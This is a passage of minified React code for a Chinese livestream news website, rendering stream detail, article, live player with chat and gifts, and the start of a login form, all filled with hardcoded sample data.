${r?"fill-current":""}`}),s.jsx("span",{children:(n.likes+(r?1:0)).toLocaleString()})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-600 px-4 py-2 rounded-lg hover:bg-gray-200 transition-colors",children:[s.jsx(Ea,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]}),s.jsxs("div",{className:"flex flex-wrap gap-2 mb-4",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium",children:n.category}),n.tags.map(o=>s.jsx("span",{className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm",children:o},o))]}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:n.description})]}),s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("img",{src:n.streamer.avatar,alt:n.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),s.jsxs("div",{children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:n.streamer.name}),s.jsx(ze,{className:"h-5 w-5 text-blue-600 fill-current"})]}),s.jsxs("p",{className:"text-gray-600",children:[n.streamer.followers.toLocaleString()," 关注者"]})]})]}),s.jsx("button",{onClick:()=>t(!e),className:`px-6 py-2 rounded-lg font-medium transition-colors ${e?"bg-gray-200 text-gray-700 hover:bg-gray-300":"bg-blue-600 text-white hover:bg-blue-700"}`,children:e?"已关注":"关注"})]})}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsxs("h3",{className:"text-xl font-semibold text-gray-900 mb-6 flex items-center",children:[s.jsx(Nr,{className:"h-6 w-6 mr-2"}),"评论 (",a.length,")"]}),s.jsxs("div",{className:"mb-6",children:[s.jsx("textarea",{placeholder:"写下您的评论...",className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none resize-none",rows:3}),s.jsx("div",{className:"flex justify-end mt-3",children:s.jsx("button",{className:"bg-blue-600 text-white px-6 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"发布评论"})})]}),s.jsx("div",{className:"space-y-4",children:a.map(o=>s.jsxs("div",{className:"flex space-x-3 p-4 bg-gray-50 rounded-lg",children:[s.jsx("img",{src:o.avatar,alt:o.user,className:"w-10 h-10 rounded-full object-cover flex-shrink-0"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-1",children:[s.jsx("h4",{className:"font-medium text-gray-900",children:o.user}),s.jsx("span",{className:"text-sm text-gray-500",children:o.time})]}),s.jsx("p",{className:"text-gray-700 mb-2",children:o.content}),s.jsxs("button",{className:"flex items-center space-x-1 text-gray-500 hover:text-blue-600 transition-colors",children:[s.jsx(Mu,{className:"h-4 w-4"}),s.jsx("span",{className:"text-sm",children:o.likes})]})]})]},o.id))})]})]}),s.jsxs("div",{className:"lg:col-span-1",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"直播安排"}),s.jsx("div",{className:"space-y-3",children:n.schedule.map((o,c)=>s.jsxs("div",{className:"flex items-center justify-between p-3 bg-gray-50 rounded-lg",children:[s.jsx("span",{className:"font-medium text-gray-900",children:o.time}),s.jsx("span",{className:"text-gray-600",children:o.event})]},c))})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:i.map(o=>s.jsxs(M,{to:`/detail/${o.id}`,className:"group flex space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-20 h-14 object-cover rounded-lg"}),o.isLive&&s.jsx("div",{className:"absolute top-1 left-1 bg-red-600 text-white px-1 py-0.5 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 group-hover:text-blue-600 line-clamp-2 mb-1",children:o.title}),s.jsx("p",{className:"text-sm text-gray-600 mb-1",children:o.streamer}),s.jsxs("div",{className:"flex items-center text-xs text-gray-500",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),s.jsxs("span",{children:[(o.viewers/1e3).toFixed(1),"k"]})]})]})]},o.id))})]})]})]})})})},Qp=()=>{Jl();const[e,t]=y.useState(!1),r={id:1,title:"2025年直播行业发展趋势报告：AI技术引领新变革",content:`
      <p>随着技术的不断进步，2025年的直播行业正迎来前所未有的变革。人工智能技术的深度应用，正在重新定义直播的边界和可能性。</p>
      
      <h2>AI技术在直播中的应用</h2>
      <p>人工智能技术在直播领域的应用日益广泛，从智能推荐算法到实时内容审核，从虚拟主播到智能剪辑，AI正在全方位提升直播体验。</p>
      
      <h3>智能内容生成</h3>
      <p>AI驱动的内容生成技术让直播变得更加智能和个性化。主播可以利用AI工具快速生成吸引人的标题、描述和互动内容，提高直播效果。</p>
      
      <h3>实时语音识别与翻译</h3>
      <p>先进的语音识别和实时翻译技术打破了语言障碍，让全球观众能够无缝体验不同语言的直播内容。</p>
      
      <h2>直播电商的新机遇</h2>
      <p>直播电商继续保持强劲增长势头，预计2025年市场规模将达到新的高度。消费者购物习惯的改变，为直播电商带来了更多机遇。</p>
      
      <h3>社交化购物体验</h3>
      <p>直播购物不再只是简单的商品展示，而是融入了社交元素，让购物变成一种社交活动。观众可以与主播和其他观众实时互动，分享购物体验。</p>
      
      <h2>技术发展趋势</h2>
      <p>5G技术的普及为高清直播提供了技术保障，AR/VR技术的应用让直播体验更加沉浸式。这些技术的结合，正在创造全新的直播场景。</p>
      
      <h3>元宇宙与直播的融合</h3>
      <p>元宇宙概念的兴起为直播行业带来了新的想象空间。虚拟空间中的直播体验，将为观众带来前所未有的沉浸感。</p>
      
      <h2>行业挑战与机遇</h2>
      <p>尽管面临内容同质化、监管加强等挑战，但直播行业依然充满机遇。创新的内容形式、新兴的应用场景，都为行业发展提供了新的动力。</p>
      
      <p>总的来说，2025年的直播行业将在技术驱动下实现新的突破，为用户提供更加丰富、智能、个性化的直播体验。</p>
    `,author:{name:"科技观察员",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",bio:"专注于科技行业分析，关注新兴技术趋势"},publishTime:"2025-01-15 10:30",readTime:"8分钟",views:15e3,likes:1250,category:"科技",tags:["直播","AI技术","行业分析","趋势报告"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=800"},l=[{id:2,title:"AI虚拟主播技术深度解析",author:"技术专家",publishTime:"1天前",views:8900,thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:3,title:"直播电商运营策略指南",author:"电商分析师",publishTime:"2天前",views:12e3,thumbnail:"https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:4,title:"5G时代的直播技术革新",author:"网络技术专家",publishTime:"3天前",views:7500,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400"}],n=[{id:1,user:"科技爱好者",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50",content:"文章分析得很透彻，AI技术确实在改变直播行业的格局。期待看到更多创新应用。",time:"30分钟前",likes:15},{id:2,user:"行业观察者",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=50",content:"直播电商的发展确实很迅速，社交化购物体验是个很好的方向。",time:"1小时前",likes:12},{id:3,user:"创业者",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50",content:"元宇宙与直播的结合很有想象空间，值得关注相关的投资机会。",time:"2小时前",likes:8}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("nav",{className:"flex items-center space-x-2 text-sm text-gray-500 mb-8",children:[s.jsx(M,{to:"/",className:"hover:text-blue-600",children:"首页"}),s.jsx(ks,{className:"h-4 w-4"}),s.jsx(M,{to:"/category/news",className:"hover:text-blue-600",children:"新闻资讯"}),s.jsx(ks,{className:"h-4 w-4"}),s.jsx("span",{className:"text-gray-900",children:"文章详情"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("article",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-white rounded-lg shadow-sm overflow-hidden",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:r.thumbnail,alt:r.title,className:"w-full h-64 md:h-80 object-cover"}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black to-transparent p-6",children:[s.jsxs("div",{className:"flex flex-wrap gap-2 mb-4",children:[s.jsx("span",{className:"bg-blue-600 text-white px-3 py-1 rounded-full text-sm font-medium",children:r.category}),r.tags.map(i=>s.jsx("span",{className:"bg-white bg-opacity-20 text-white px-3 py-1 rounded-full text-sm",children:i},i))]}),s.jsx("h1",{className:"text-2xl md:text-4xl font-bold text-white mb-4",children:r.title}),s.jsxs("div",{className:"flex items-center space-x-6 text-white text-sm",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(Sa,{className:"h-4 w-4 mr-1"}),r.publishTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),r.readTime]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),r.views.toLocaleString()," 阅读"]})]})]})]}),s.jsx("div",{className:"p-6 border-b border-gray-200",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("img",{src:r.author.avatar,alt:r.author.name,className:"w-12 h-12 rounded-full object-cover"}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900",children:r.author.name}),s.jsx("p",{className:"text-gray-600 text-sm",children:r.author.bio})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsxs("button",{onClick:()=>t(!e),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${e?"bg-red-600 text-white":"bg-gray-100 text-gray-600 hover:bg-red-50 hover:text-red-600"}`,children:[s.jsx(kt,{className:`h-5 w-5 ${e?"fill-current":""}`}),s.jsx("span",{children:(r.likes+(e?1:0)).toLocaleString()})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-600 px-4 py-2 rounded-lg hover:bg-gray-200 transition-colors",children:[s.jsx(Ea,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]})}),s.jsx("div",{className:"p-6",children:s.jsx("div",{className:"prose prose-lg max-w-none",dangerouslySetInnerHTML:{__html:r.content}})}),s.jsx("div",{className:"p-6 border-t border-gray-200 bg-gray-50",children:s.jsxs("div",{className:"flex flex-wrap gap-2",children:[s.jsx("span",{className:"text-gray-600",children:"标签："}),r.tags.map(i=>s.jsxs(M,{to:`/search?tag=${i}`,className:"bg-white text-blue-600 px-3 py-1 rounded-full text-sm hover:bg-blue-50 transition-colors",children:["#",i]},i))]})})]}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 mt-8",children:[s.jsxs("h3",{className:"text-xl font-semibold text-gray-900 mb-6 flex items-center",children:[s.jsx(Nr,{className:"h-6 w-6 mr-2"}),"评论 (",n.length,")"]}),s.jsx("div",{className:"mb-6",children:s.jsxs("div",{className:"flex space-x-3",children:[s.jsx("div",{className:"w-10 h-10 bg-gray-200 rounded-full flex items-center justify-center",children:s.jsx(kr,{className:"h-6 w-6 text-gray-500"})}),s.jsxs("div",{className:"flex-1",children:[s.jsx("textarea",{placeholder:"写下您的想法...",className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none resize-none",rows:3}),s.jsx("div",{className:"flex justify-end mt-3",children:s.jsx("button",{className:"bg-blue-600 text-white px-6 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"发布评论"})})]})]})}),s.jsx("div",{className:"space-y-4",children:n.map(i=>s.jsxs("div",{className:"flex space-x-3 p-4 bg-gray-50 rounded-lg",children:[s.jsx("img",{src:i.avatar,alt:i.user,className:"w-10 h-10 rounded-full object-cover flex-shrink-0"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-1",children:[s.jsx("h4",{className:"font-medium text-gray-900",children:i.user}),s.jsx("span",{className:"text-sm text-gray-500",children:i.time})]}),s.jsx("p",{className:"text-gray-700 mb-2",children:i.content}),s.jsxs("button",{className:"flex items-center space-x-1 text-gray-500 hover:text-blue-600 transition-colors",children:[s.jsx(Mu,{className:"h-4 w-4"}),s.jsx("span",{className:"text-sm",children:i.likes})]})]})]},i.id))})]})]}),s.jsxs("aside",{className:"lg:col-span-1",children:[s.jsx("div",{className:"bg-white rounded-lg shadow-sm p-6 mb-6",children:s.jsxs("div",{className:"text-center",children:[s.jsx("img",{src:r.author.avatar,alt:r.author.name,className:"w-20 h-20 rounded-full object-cover mx-auto mb-4"}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:r.author.name}),s.jsx("p",{className:"text-gray-600 text-sm mb-4",children:r.author.bio}),s.jsx("button",{className:"w-full bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"关注作者"})]})}),s.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关文章"}),s.jsx("div",{className:"space-y-4",children:l.map(i=>s.jsxs(M,{to:`/content/${i.id}`,className:"group flex space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-20 h-14 object-cover rounded-lg flex-shrink-0"}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 group-hover:text-blue-600 line-clamp-2 mb-1",children:i.title}),s.jsx("p",{className:"text-sm text-gray-600 mb-1",children:i.author}),s.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[s.jsx("span",{children:i.publishTime}),s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),i.views]})]})]})]},i.id))})]})]})]})]})})},qp=()=>{Jl();const[e,t]=y.useState(!0),[r,l]=y.useState(!1),[n,i]=y.useState(80),[a,o]=y.useState(""),[c,m]=y.useState(!1),[g,x]=y.useState(!0),[u,d]=y.useState(!1),[v,w]=y.useState(!1),k={id:1,title:"王者荣耀KPL春季赛决赛 - 巅峰对决现场直播",streamer:{name:"官方解说团队",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=150",followers:12e5,isLive:!0,verified:!0},viewers:234567,likes:45678,category:"游戏",tags:["电竞","MOBA","王者荣耀","KPL"],isLive:!0,quality:"1080p60",startTime:"19:00",description:"2025年KPL春季赛总决赛，两支顶级战队的终极对决！专业解说团队为您带来最精彩的赛事解说和分析。"},p=[{id:1,user:"电竞迷",message:"这波团战太精彩了！",time:"刚刚",vip:!1,avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:2,user:"VIP用户",message:"支持我的主队！加油！",time:"1分钟前",vip:!0,avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:3,user:"游戏达人",message:"这个操作太秀了",time:"2分钟前",vip:!1,avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:4,user:"王者玩家",message:"学到了很多技巧",time:"3分钟前",vip:!1,avatar:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:5,user:"超级粉丝",message:"解说非常专业👍",time:"4分钟前",vip:!0,avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=50"},{id:6,user:"观众123",message:"画面很清晰",time:"5分钟前",vip:!1,avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=50"}],h=[{name:"点赞",icon:"👍",price:1,color:"bg-blue-500"},{name:"鲜花",icon:"🌸",price:5,color:"bg-pink-500"},{name:"飞机",icon:"✈️",price:100,color:"bg-purple-500"},{name:"火箭",icon:"🚀",price:500,color:"bg-red-500"}],f=[{id:2,title:"LOL世界赛精彩回顾",streamer:"电竞解说",viewers:89e3,thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:3,title:"游戏技巧教学",streamer:"游戏大神",viewers:45e3,thumbnail:"https://images.pexels.com/photos/1293269/pexels-photo-1293269.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!0},{id:4,title:"新游戏试玩",streamer:"游戏评测",viewers:23e3,thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=300",isLive:!1}],j=()=>{a.trim()&&o("")},S=N=>{N.key==="Enter"&&j()};return s.jsxs("div",{className:"min-h-screen bg-gray-100",children:[s.jsx("div",{className:"bg-white shadow-sm border-b",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"flex items-center justify-between h-16",children:[s.jsxs(M,{to:"/",className:"flex items-center space-x-2 text-xl font-bold text-blue-700",children:[s.jsx("div",{className:"w-8 h-8 bg-blue-600 rounded-lg flex items-center justify-center",children:s.jsx(Z,{className:"h-5 w-5 text-white"})}),s.jsx("span",{children:"直播资讯网"})]}),s.jsx("div",{className:"flex items-center space-x-4",children:s.jsx(M,{to:"/",className:"text-gray-600 hover:text-blue-600 transition-colors",children:"返回首页"})})]})})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-6",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-6",children:[s.jsxs("div",{className:"lg:col-span-3 space-y-6",children:[s.jsx("div",{className:"bg-black rounded-xl overflow-hidden shadow-lg",children:s.jsxs("div",{className:"relative aspect-video",children:[s.jsx("img",{src:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=1200",alt:"直播画面",className:"w-full h-full object-cover"}),s.jsxs("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 via-transparent to-transparent opacity-0 hover:opacity-100 transition-opacity duration-300",children:[s.jsxs("div",{className:"absolute top-4 left-4 right-4 flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx("div",{className:"bg-red-600 text-white px-3 py-1 rounded-full text-sm font-medium animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}),s.jsxs("div",{className:"bg-black/50 text-white px-3 py-1 rounded-lg flex items-center space-x-2",children:[s.jsx($,{className:"h-4 w-4"}),s.jsx("span",{children:k.viewers.toLocaleString()})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{className:"bg-black/50 text-white p-2 rounded-lg hover:bg-black/70 transition-colors",children:s.jsx(Li,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>w(!v),className:"bg-black/50 text-white p-2 rounded-lg hover:bg-black/70 transition-colors",children:s.jsx(jp,{className:"h-5 w-5"})})]})]}),s.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:s.jsx("button",{onClick:()=>t(!e),className:"bg-white/20 backdrop-blur-sm text-white p-4 rounded-full hover:bg-white/30 transition-colors",children:e?s.jsx(ec,{className:"h-8 w-8"}):s.jsx(Z,{className:"h-8 w-8"})})}),s.jsx("div",{className:"absolute bottom-4 left-4 right-4",children:s.jsx("div",{className:"flex items-center justify-between text-white",children:s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{onClick:()=>t(!e),className:"p-2 rounded-lg bg-white/20 hover:bg-white/30 transition-colors",children:e?s.jsx(ec,{className:"h-5 w-5"}):s.jsx(Z,{className:"h-5 w-5"})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>l(!r),className:"p-2 rounded-lg bg-white/20 hover:bg-white/30 transition-colors",children:r?s.jsx(Tp,{className:"h-5 w-5"}):s.jsx(Mp,{className:"h-5 w-5"})}),s.jsx("input",{type:"range",min:"0",max:"100",value:r?0:n,onChange:N=>i(Number(N.target.value)),className:"w-20 h-1 bg-white/30 rounded-lg appearance-none slider"}),s.jsxs("span",{className:"text-sm min-w-[3rem]",children:[r?0:n,"%"]})]}),s.jsx("div",{className:"bg-white/20 px-3 py-1 rounded-lg text-sm",children:k.quality})]})})})]})]})}),s.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[s.jsxs("div",{className:"flex items-start justify-between mb-4",children:[s.jsxs("div",{className:"flex-1",children:[s.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-2",children:k.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:k.description})]}),s.jsxs("div",{className:"flex items-center space-x-2 ml-4",children:[s.jsxs("button",{onClick:()=>d(!u),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${u?"bg-red-600 text-white":"bg-gray-100 text-gray-600 hover:bg-red-50 hover:text-red-600"}`,children:[s.jsx(kt,{className:`h-5 w-5 ${u?"fill-current":""}`}),s.jsx("span",{children:(k.likes+(u?1:0)).toLocaleString()})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-600 px-4 py-2 rounded-lg hover:bg-gray-200 transition-colors",children:[s.jsx(Ea,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]})]})]}),s.jsxs("div",{className:"flex items-center justify-between p-4 bg-gray-50 rounded-lg",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("img",{src:k.streamer.avatar,alt:k.streamer.name,className:"w-12 h-12 rounded-full object-cover"}),s.jsxs("div",{children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("h3",{className:"font-semibold text-gray-900",children:k.streamer.name}),s.jsx(ze,{className:"h-5 w-5 text-blue-600 fill-current"})]}),s.jsxs("p",{className:"text-gray-600 text-sm",children:[k.streamer.followers.toLocaleString()," 关注者"]})]})]}),s.jsxs("button",{onClick:()=>m(!c),className:`flex items-center space-x-2 px-6 py-2 rounded-lg font-medium transition-colors ${c?"bg-gray-200 text-gray-700 hover:bg-gray-300":"bg-blue-600 text-white hover:bg-blue-700"}`,children:[s.jsx(_p,{className:"h-5 w-5"}),s.jsx("span",{children:c?"已关注":"关注"})]})]}),s.jsxs("div",{className:"flex flex-wrap gap-2 mt-4",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium",children:k.category}),k.tags.map(N=>s.jsxs("span",{className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm",children:["#",N]},N))]})]}),s.jsxs("div",{className:"lg:hidden bg-white rounded-xl shadow-sm p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:f.map(N=>s.jsxs(M,{to:`/player/${N.id}`,className:"flex space-x-3 p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:N.thumbnail,alt:N.title,className:"w-24 h-16 object-cover rounded-lg"}),N.isLive&&s.jsx("div",{className:"absolute top-1 left-1 bg-red-600 text-white px-1 py-0.5 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-gray-900 line-clamp-2 mb-1",children:N.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-1",children:N.streamer}),s.jsxs("div",{className:"flex items-center text-gray-500 text-xs",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),s.jsxs("span",{children:[(N.viewers/1e3).toFixed(1),"k 观看"]})]})]})]},N.id))})]})]}),s.jsxs("div",{className:"lg:col-span-1",children:[s.jsxs("div",{className:"bg-white rounded-xl shadow-sm overflow-hidden sticky top-6",children:[s.jsxs("div",{className:"flex items-center justify-between p-4 border-b border-gray-200 bg-gray-50",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Nr,{className:"h-5 w-5 text-gray-600"}),s.jsx("span",{className:"font-medium text-gray-900",children:"聊天室"}),s.jsxs("span",{className:"text-gray-500 text-sm",children:["(",p.length,")"]})]}),s.jsx("button",{onClick:()=>x(!g),className:"p-1 text-gray-400 hover:text-gray-600 transition-colors",children:g?s.jsx(pp,{className:"h-5 w-5"}):s.jsx(Eu,{className:"h-5 w-5"})})]}),g&&s.jsxs(s.Fragment,{children:[s.jsx("div",{className:"h-96 overflow-y-auto p-4 space-y-3",children:p.map(N=>s.jsxs("div",{className:"flex space-x-3",children:[s.jsx("img",{src:N.avatar,alt:N.user,className:"w-8 h-8 rounded-full object-cover flex-shrink-0"}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsxs("span",{className:`font-medium text-sm ${N.vip?"text-yellow-600":"text-blue-600"}`,children:[N.user,N.vip&&s.jsx(ze,{className:"inline h-3 w-3 ml-1 fill-current"})]}),s.jsx("span",{className:"text-gray-500 text-xs",children:N.time})]}),s.jsx("p",{className:"text-gray-700 text-sm break-words",children:N.message})]})]},N.id))}),s.jsx("div",{className:"p-4 border-t border-gray-200 bg-gray-50",children:s.jsx("div",{className:"grid grid-cols-4 gap-2 mb-4",children:h.map(N=>s.jsxs("button",{className:`p-3 ${N.color} rounded-lg hover:opacity-80 transition-opacity text-center`,children:[s.jsx("div",{className:"text-2xl mb-1",children:N.icon}),s.jsx("div",{className:"text-white text-xs font-medium",children:N.price})]},N.name))})}),s.jsx("div",{className:"p-4 border-t border-gray-200",children:s.jsxs("div",{className:"flex space-x-2",children:[s.jsx("input",{type:"text",value:a,onChange:N=>o(N.target.value),onKeyPress:S,placeholder:"说点什么...",className:"flex-1 px-3 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"}),s.jsx("button",{onClick:j,className:"bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:s.jsx(Ep,{className:"h-4 w-4"})})]})})]})]}),s.jsxs("div",{className:"hidden lg:block bg-white rounded-xl shadow-sm p-6 mt-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:f.map(N=>s.jsxs(M,{to:`/player/${N.id}`,className:"block p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsxs("div",{className:"relative mb-3",children:[s.jsx("img",{src:N.thumbnail,alt:N.title,className:"w-full h-24 object-cover rounded-lg"}),N.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsx("h4",{className:"font-medium text-gray-900 line-clamp-2 mb-1",children:N.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-1",children:N.streamer}),s.jsxs("div",{className:"flex items-center text-gray-500 text-xs",children:[s.jsx($,{className:"h-3 w-3 mr-1"}),s.jsxs("span",{children:[(N.viewers/1e3).toFixed(1),"k 观看"]})]})]},N.id))})]})]})]})})]})},Kp=()=>{const[e,t]=y.useState(!0),[r,l]=y.useState(!1),[n,i]=y.useState({email:"",password:"",confirmPassword:"",nickname:"",phone:"",agreeTerms:!1}),a=c=>{const{name:m,value:g,type:x,checked:u}=c.target;i(d=>({...d,[m]:x==="checkbox"?u:g}))},o=c=>{c.preventDefault(),e?console.log("登录",{email:n.email,password:n.password}):console.log("注册",n)};return s.jsx("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-white to-purple-50 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-md w-full",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsxs(M,{to:"/",className:"flex items-center justify-center space-x-2 text-3xl font-bold text-blue-700 mb-6",children:[s.jsx(Es,{className:"h-10 w-10"}),s.jsx("span",{children:"直播资讯网"})]}),s.jsx("h2",{className:"text-3xl font-bold text-gray-900",children:e?"欢迎回来":"创建账户"}),s.jsx("p",{className:"mt-2 text-gray-600",children:e?"登录您的账户以继续":"注册新账户开始您的直播之旅"})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-8",children:[s.jsxs("form",{onSubmit:o,className:"space-y-6",children:[!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"nickname",className:"block text-sm font-medium text-gray-700 mb-2",children:"昵称"}),s.jsxs("div",{className:"relative",children:[s.jsx(kr,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{id:"nickname",name:"nickname",type:"text",required:!e,value:n.nickname,onChange:a,className:"w-full pl-10 pr-4 py-3 border 